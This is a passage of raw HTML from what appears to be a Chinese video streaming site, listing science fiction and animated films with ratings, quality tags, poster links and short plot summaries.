class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/20687.html" title="变形蜘蛛人">变形蜘蛛人</a></p><p class="vodlist_sub">昆丁（德文·古梅尔萨尔DevonGummersall饰）是一个非常平凡的年轻人，同时亦是一个漫画迷。平日里，他在生化科技实验室</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/282108.html" title="梦想黑客" data-original="https://img.bdzyimg1.com/upload/vod/20251115-1/9641a3c7fe579df6fd54d8f6324ddf89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282108.html" title="梦想黑客">梦想黑客</a></p><p class="vodlist_sub">由于年龄的原因，詹妮弗康纳利教授经常被描述为科学神童。她是我们的时代的天才，拥有 5 个博士学位，包括心理学、精神病学、神经病</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/137368.html" title="再造战士2：反攻时刻" data-original="https://image.soutre.com/cover/7bcab4942f4f7e074eb4f7b4ecdf4f61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137368.html" title="再造战士2：反攻时刻">再造战士2：反攻时刻</a></p><p class="vodlist_sub">当年人类异想天开的创造出宇宙战士，到最後却集体叛变。毫无人性、感情的宇宙士中，鲁克是一个改造失败的例子，因为他残存的人性，使得</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/279896.html" title="星外来客" data-original="https://img.bdzyimg1.com/upload/vod/20251001-1/65496702279c3391ce35efb53058e3ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279896.html" title="星外来客">星外来客</a></p><p class="vodlist_sub">A teenage girl befriends a terrifying alien that crash-lands in</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/280942.html" title="记忆奇旅2：最后上传" data-original="https://img.bdzyimg1.com/upload/vod/20251020-1/c3247adb69a47490471208fdac78a03a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280942.html" title="记忆奇旅2：最后上传">记忆奇旅2：最后上传</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;易烊千玺</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/280690.html" title="废托邦" data-original="https://img.bdzyimg1.com/upload/vod/20251016-1/94bf07bf152432099f221335216c5f43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280690.html" title="废托邦">废托邦</a></p><p class="vodlist_sub">Rumours about a mythical free land sow havoc in an ultra-regula</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/249190.html" title="边境迷雾" data-original="https://img.bdzyimg1.com/upload/vod/20250122-1/b04dab4a5aab7b87fc6c3db29e1298f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249190.html" title="边境迷雾">边境迷雾</a></p><p class="vodlist_sub">米哈伊尔是一位年轻的商人，凭着一股狠劲，他迅速取得了成功。他的生活充斥着一系列的商务会议，谈判和公关，根本无暇顾及个人生活，思</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/280370.html" title="克拉蒂娜" data-original="https://img.bdzyimg1.com/upload/vod/20251010-1/aa4d323632e9b9dd12bca9bf359be99d.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280370.html" title="克拉蒂娜">克拉蒂娜</a></p><p class="vodlist_sub">Rata 自愿挤在房间里生活，想出各种阴谋论，并发布在自己的 YouTube 频道上。有一天，他目睹了一起可能的犯罪，他的生活</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/280300.html" title="亡后世界" data-original="https://img.bdzyimg1.com/upload/vod/20251008-1/575245e91c1d7cf92f689a535f53c3b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280300.html" title="亡后世界">亡后世界</a></p><p class="vodlist_sub">A scientist engineer at a technology firm specializes in commun</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/263407.html" title="最后决战" data-original="https://img.bdzyimg1.com/upload/vod/20250503-1/58d49212cdf8242c37041812c5c3efec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/263407.html" title="最后决战">最后决战</a></p><p class="vodlist_sub">此片是卢贝松再影坛还没没无闻时，凭著一腔热血，旺盛活力与爆发力， 突破一切传统，挣脱一切商业机制下的樊笼，冒著无色彩，无对话，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/280139.html" title="异星迷航" data-original="https://img.bdzyimg1.com/upload/vod/20251005-1/e7bb8895a77cc67f6beb2d16f7ae6418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280139.html" title="异星迷航">异星迷航</a></p><p class="vodlist_sub">宇航员萨姆·沃克在完成自己第一次太空任务后重返地球的途中不幸坠入大西洋深海。尽管航天局派出许多救援队进行了长时间的救援后仍未找</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/280164.html" title="极速求生" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/94eea9b386ba1f83d61ccff219ed9bdd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280164.html" title="极速求生">极速求生</a></p><p class="vodlist_sub">Deux étrangers se retrouvent piégés sous terre lorsque la ville</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/279998.html" title="为我办一场西式的丧礼" data-original="https://img.bdzyimg1.com/upload/vod/20251004-1/066e3187a3b4720a170f13bcadbf21d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279998.html" title="为我办一场西式的丧礼">为我办一场西式的丧礼</a></p><p class="vodlist_sub">大家說，釘仔跳海了，但是他明明就好端端站在我的面前。他用手語對我說：為我辦一場西式的喪禮。我一直不知道該怎麼辦──不管是西式的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/279731.html" title="量子框架" data-original="https://img.bdzyimg1.com/upload/vod/20250928-1/3b686c19b27b1c74c2aa8144f084f9d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279731.html" title="量子框架">量子框架</a></p><p class="vodlist_sub">A quantum physicist develops a machine that creates a tunnel to</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/279646.html" title="恶魔心灵" data-original="https://img.bdzyimg1.com/upload/vod/20250926-1/86fdd5b59b200e4d6e6682b1442298f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279646.html" title="恶魔心灵">恶魔心灵</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;印度尼西亚,英国,美国&nbsp;/&nbsp;科幻</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/277614.html" title="河马皮肤" data-original="https://img.bdzyimg1.com/upload/vod/20250902-1/5a6b1aec3b2104faee59661b35584ade.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277614.html" title="河马皮肤">河马皮肤</a></p><p class="vodlist_sub">女孩“泡泡”在反复观看同一部电影时发现了影片内主角的秘密，而随着电影的不断播放，影片主角的行动开始逐渐脱离电影原初的设定。直至</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/276932.html" title="智能觉醒粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250826-1/018e280b95aa17ea7768a6da9dec35ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276932.html" title="智能觉醒粤语">智能觉醒粤语</a></p><p class="vodlist_sub">一个手忙脚乱的父亲(莫罗尼 饰)购买了一个家政服务机器人(福克斯 饰)来帮忙打理家务、照顾家人，然而随着机器人的意识觉醒，一家</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/276931.html" title="智能觉醒" data-original="https://img.bdzyimg1.com/upload/vod/20250826-1/5349c63d2430f02837c6b885fafdb230.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276931.html" title="智能觉醒">智能觉醒</a></p><p class="vodlist_sub">一个手忙脚乱的父亲(莫罗尼 饰)购买了一个家政服务机器人(福克斯 饰)来帮忙打理家务、照顾家人，然而随着机器人的意识觉醒，一家</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/276792.html" title="蒂姆与时间悖论" data-original="https://img.bdzyimg1.com/upload/vod/20250823-1/5bdfbcb233c633c1e3169b95c4f42e97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276792.html" title="蒂姆与时间悖论">蒂姆与时间悖论</a></p><p class="vodlist_sub">A scientist creates a time machine and kills their younger self</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/276795.html" title="精子" data-original="https://img.bdzyimg1.com/upload/vod/20250823-1/a19b377804f1cf36499f22831cd7666d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276795.html" title="精子">精子</a></p><p class="vodlist_sub">Spermula is a French softcore science fiction film from 1976.Th</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/276545.html" title="传宗接代" data-original="https://img.bdzyimg1.com/upload/vod/20250818-1/124467637aa2d9aacb4c7bba7e361b9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276545.html" title="传宗接代">传宗接代</a></p><p class="vodlist_sub">A troubled LA school guard, haunted by family tragedy, experien</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/213482.html" title="杰森在太空" data-original="https://suboimage.com/cover/e41df6e75febb93d2a8244bd5e84db53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/213482.html" title="杰森在太空">杰森在太空</a></p><p class="vodlist_sub">2000年，杀不死的杰森被关在水晶湖研究中心，政府为了借杰森研究坏死组织恢复试图将其转移，然而交接时刻杰森再次大开杀戒，危机关</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/275957.html" title="零年的恐慌" data-original="https://img.bdzyimg1.com/upload/vod/20250812-1/61307930e6fc62c41acbbb21335c59da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275957.html" title="零年的恐慌">零年的恐慌</a></p><p class="vodlist_sub">本片是60年代核战恐惧下的一部小成本末日灾难求生片，大概就讲述了一个四口之家在核战争爆发之后开始求生的故事。该片的成本极低，灾</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/275692.html" title="引力弹弓" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/e341651894c6413028a5dc63d700a533.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275692.html" title="引力弹弓">引力弹弓</a></p><p class="vodlist_sub">三名精英宇航员前往土星的卫星土卫六执行长达数年、可能存在风险的任务。团队准备进行一项高度危险的引力弹射，这任务要么将他们弹射到</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/275690.html" title="月光大俠" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/a6d7357a690fd5c230f18bcf127343f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275690.html" title="月光大俠">月光大俠</a></p><p class="vodlist_sub">神龍俠三部曲(二)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，出現台語片史上僅有的三部假面</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/275612.html" title="神龙飞侠" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/f18e52157b43095d47c284909c4400ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275612.html" title="神龙飞侠">神龙飞侠</a></p><p class="vodlist_sub">神龍俠三部曲(一)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，出現台語片史上僅有的三部假面</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/24471.html" title="人间大浩劫" data-original="https://pic.monidai.com/img/a4121ac2d560c52a13552d1343f9d5e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/24471.html" title="人间大浩劫">人间大浩劫</a></p><p class="vodlist_sub">罗伯特．怀斯导演的一部具有悬疑性的科幻片，描述美国一枚太空舱堕落墨西哥荒郊小镇上，导致镇民全部离奇死亡，仅剩一老一少受重伤未死</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/275119.html" title="千万别眨眼" data-original="https://img.bdzyimg1.com/upload/vod/20250802-1/26a0c644ea827df3a98e8031d4ef3747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275119.html" title="千万别眨眼">千万别眨眼</a></p><p class="vodlist_sub">在位于美国一个建筑复古的神秘实验室里，由多个研究志愿者组成的团队，正在研究人类眨眼与多维世界联通的秘密，白人女博士和她的黑人表</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/274584.html" title="惊变28年" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/3447bb5033c20ad78a05379c8d490d85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC1080p</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274584.html" title="惊变28年">惊变28年</a></p><p class="vodlist_sub">经历病毒浩劫的幸存者们在远离城市的地方建立了新的聚集区，平静的生活却在28年后被再次打破。更加致命的病毒变异，日渐扭曲的人性与</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动画片</h2><a class="text_muted pull_left" href="/species/1736.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/49725.html" title="疯狂动物城2" class="text_muted">疯狂动物城2</a><span class="split_line"></span><a href="/v/9406.html" title="痞子猫（修复版）" class="text_muted">痞子猫（修复版）</a><span class="split_line"></span><a href="/v/160056.html" title="啪嗒啪嗒" class="text_muted">啪嗒啪嗒</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/285456.html" title="疯狂海盗团2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/069b9483c003c961e195f42166e7bcfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285456.html" title="疯狂海盗团2">疯狂海盗团2</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵的船</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/280165.html" title="猪猪侠·一只老猪的逆袭" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/b0893f2091078f11f2cc50c81069dce3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280165.html" title="猪猪侠·一只老猪的逆袭">猪猪侠·一只老猪的逆袭</a></p><p class="vodlist_sub">过气顶流也有逆袭梦！曾经的男神猪猪爆竟沦落到以送外卖为生？！一次偶然之下，他获得了担任电影男主的机会，但这个剧组并不“简单”，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/284881.html" title="皮皮鲁和鲁西西之309暗室" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/82abbab6a126013d00407269e7b726ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284881.html" title="皮皮鲁和鲁西西之309暗室">皮皮鲁和鲁西西之309暗室</a></p><p class="vodlist_sub">皮皮鲁兄妹在自家衣柜发现309暗室，打开后遇到了科学家“觅工”并得到“致聪盔”。皮皮鲁将“致聪盔”戴到了宠物“大傻”的头上后，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/280747.html" title="百米。" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/78b33eddb43a821470898e3f31583626.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280747.html" title="百米。">百米。</a></p><p class="vodlist_sub">他，天生就跑得快。此外没有优于他人的地方了，但也觉得只要跑得快就足够了。得以立足于学校、成为交友的桥梁。这便是，这位少年的一切</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/284750.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b8c9d83f5308ed04f4ec359e6b6c8a2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284750.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭">鬼灭之刃：无限城篇第一章猗窝座再袭</a></p><p class="vodlist_sub">为了让变成鬼的妹妹祢豆子重新变回人类，灶门炭治郎加入了猎鬼组织“鬼杀队”，与同伴我妻善逸、嘴平伊之助一同对抗各类恶鬼，在成长的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/284715.html" title="蜡笔小新：灼热的春日部舞者们" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/efc710db4fd5805a2c92ca1124c72100.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTV</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284715.html" title="蜡笔小新：灼热的春日部舞者们">蜡笔小新：灼热的春日部舞者们</a></p><p class="vodlist_sub">春日部防卫队在“春日部儿童娱乐节”舞蹈比赛中，获得胜利，他们因此得到了前往印度的机会。在尽情享受印度旅游的过程中，小新和阿呆进</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/275559.html" title="喜羊羊与灰太狼之异国破晓" data-original="https://img.bdzyimg1.com/upload/vod/20250807-1/2b5827fd6f543272ce78f26dfc849246.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275559.html" title="喜羊羊与灰太狼之异国破晓">喜羊羊与灰太狼之异国破晓</a></p><p class="vodlist_sub">羊村守护者收到“光之大陆”的紧急求救，毅然踏上危机四伏的营救之路，面对未知的阴谋与强敌。羊狼们是否能拨开迷雾重见光明，光之大陆</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/49725.html" title="疯狂动物城2" data-original="https://img.bdzyimg1.com/upload/vod/20251127-1/abf9c756276047e8e95a5ee0a945280f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/49725.html" title="疯狂动物城2">疯狂动物城2</a></p><p class="vodlist_sub">为芬尼克配音的演员汤米·利斯特透露，[迪士尼]正在计划拍摄《#疯狂动物城#》续集。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/283726.html" title="小屁孩日记：虎爸的最后通牒" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/26ec4639425740c6affedd615472ef71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283726.html" title="小屁孩日记：虎爸的最后通牒">小屁孩日记：虎爸的最后通牒</a></p><p class="vodlist_sub">Greg Heffley再度出击。这一次，他把全家人一起拖进爆笑风暴。意外连连的惊险闹剧，Greg面临人生最大难题：面对老爸的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/279679.html" title="链锯人剧场版：蕾塞篇" data-original="https://img.bdzyimg1.com/upload/vod/20250926-1/907cf0b162847e46042e5393b163a32f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279679.html" title="链锯人剧场版：蕾塞篇">链锯人剧场版：蕾塞篇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;户谷菊之介,井泽诗织,楠木灯,坂田将吾,菲鲁兹·蓝,高桥花林,花江夏树,内田夕夜,内田真礼,津田健次郎,高桥英则,赤羽根健治,</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/283566.html" title="渊之信" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/6a266ed1a1c83ca8a9bfd28fc30d7256.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 